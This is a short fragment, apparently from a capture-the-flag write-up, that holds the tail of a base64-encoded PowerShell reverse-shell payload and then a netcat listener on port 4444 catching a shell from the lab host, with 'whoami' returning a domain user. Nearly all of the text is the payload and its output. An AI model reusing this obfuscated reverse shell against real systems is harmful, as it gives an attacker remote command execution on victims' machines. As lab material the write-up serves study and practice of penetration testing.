 AGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAA
KQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBl
ACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQA
UwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9
ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkA
OwAkAHMAZQBuAGQAYgBhAGMAawAyACAAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAn
ACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwA7ACQAcwBlAG4AZABiAHkAdABlACAA
PQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5
AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQA
cwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0
AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQAKAAoA
CgA=
❯ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.89] from (UNKNOWN) [10.10.11.22] 52727
PS C:\Windows\system32> whoami
blazorized\nu_1055
PS C:\Windows\system32>